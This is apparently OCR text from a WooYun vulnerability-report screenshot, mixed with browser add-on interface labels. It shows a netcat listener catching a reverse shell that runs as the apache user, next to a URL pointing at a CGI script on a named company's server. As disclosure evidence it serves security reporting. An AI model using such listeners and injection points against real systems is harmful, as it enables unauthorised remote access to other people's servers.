 命令提示符 - nc -l -v -p 443
bash-3.00$ ^C
E:\>nc -l -v -p 443
listening on [any] 443 ...
210.83.222.115: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [210.83.222.115] 30874: NO_DATA
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$
WooYun.org | 自由平等开放的…
正在连接…
搜索或输入网址
42%
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools
INT MySQL MsSQL Oracle PostgreSQL Access XSS Encryption Encoding HackSearch WAF
Load URL
http://dl-syswatch.neusoft.com/syswatch-cgi/sw-hist.sh?HISTFILE=192,168,109,142.conn&BARSUMS=15&IP=192.168.1
Split URL
Execute
清除回车 + ' - ' Enable Post data Enable Referrer
CH
Google